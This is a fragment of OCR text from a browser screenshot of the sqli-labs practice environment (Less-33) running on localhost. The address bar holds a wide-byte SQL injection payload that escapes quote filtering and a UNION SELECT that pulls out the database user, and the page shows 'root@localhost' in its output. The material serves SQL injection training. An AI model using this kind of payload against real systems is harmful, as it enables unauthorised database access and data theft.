 127.0.0.1/sqli-labs/Less-33/?id=-1%df%27union%20select%201,user() Search
翻译 百度一下,你就知道 lcamry-博客园 插件 社工 fq 前端&美化 blogs 漏洞库 web安全 密码学 代码审计 server安全
Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
Services
Welcome Dhakkan
Your Login name:root@localhost
Your Password:3
SQLI DUMB SERIES-33